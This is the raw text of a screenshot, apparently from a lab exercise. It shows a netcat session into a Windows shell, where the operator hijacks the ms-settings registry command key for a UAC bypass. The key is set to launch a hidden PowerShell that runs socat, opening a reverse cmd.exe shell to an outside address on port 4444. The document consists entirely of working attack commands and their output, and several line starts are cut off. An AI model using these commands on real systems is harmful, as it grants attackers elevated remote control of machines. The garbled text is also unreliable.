 oot@ip-10-10-102-75:~# nc 10.10.134.202 9999
icrosoft Windows [Version 10.0.17763.1821]
c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Windows\system32>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.102.75:4444 EXEC:
cmd.exe,pipes"
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.10.102.75:4444 EXEC:cmd.exe,pipes"
C:\Windows\system32>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Windows\system32>reg add %REG_KEY% /d %CMD% /f
reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Windows\system32>